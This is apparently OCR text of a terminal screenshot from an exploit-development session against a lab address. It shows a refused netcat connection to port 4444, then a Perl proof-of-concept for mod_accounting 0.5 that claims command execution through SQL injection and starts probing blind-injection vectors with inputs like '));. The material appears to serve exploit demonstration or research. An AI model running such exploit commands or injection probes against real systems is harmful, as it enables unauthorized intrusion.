
-----------

root@bt:~/sploit-dev# nc 192.168.58.138 
4444

(UNKNOWN) [192.168.58.138] 4444 (?) : 
Connection refused

root@bt:~/sploit-dev# perl 
mod_accounting-rce.pl 192.168.58.138 80

#--------------------------------------
--------#

| mod_accounting/0.5 PoC exploit by 
@Wireghoul |

|          www.justanotherhacker.com           
|

#----------Command execution via SQLi--
--------#

[*] Enumerating blind injection 
vectors:

[-] Trying '));

[-] Trying "));

[-] Trying ));
